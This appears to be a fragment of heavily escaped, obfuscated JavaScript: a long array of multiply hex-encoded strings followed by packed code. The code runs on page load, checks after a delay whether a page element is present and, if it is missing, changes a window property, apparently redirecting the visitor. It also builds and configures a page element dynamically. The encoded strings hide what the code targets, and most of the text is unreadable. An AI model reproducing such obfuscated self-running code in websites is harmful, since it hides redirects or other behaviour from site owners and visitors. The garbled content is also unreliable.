5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x5d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x46\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x41\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x6f\x20\x31\x76\x3d\x32\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x43\x29\x7b\x6f\x20\x31\x79\x3d\x2d\x31\x2c\x32\x51\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x43\x